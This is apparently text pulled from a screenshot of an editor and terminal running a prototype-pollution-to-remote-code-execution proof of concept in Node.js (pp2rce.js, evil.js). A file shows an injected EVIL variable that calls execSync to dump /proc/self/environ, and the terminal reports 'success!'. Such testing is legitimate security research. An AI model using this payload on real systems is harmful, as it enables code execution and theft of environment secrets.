 JS evil.js JS pp2rce.js pp2rce.txt
pp2rce.txt
1 EVIL=console.log(require('child_process').execSync('cat /proc/self/environ>pp2rce.txt').toString())//NUL N
问题 输出 调试控制台 终端
cloudflowo@LAPTOP-O17FF8VC:/mnt/d/Code/Nodejs$ node pp2rce.js
success!
cloudflowo@LAPTOP-O17FF8VC:/mnt/d/Code/Nodejs$
powershell
bash
Code
wsl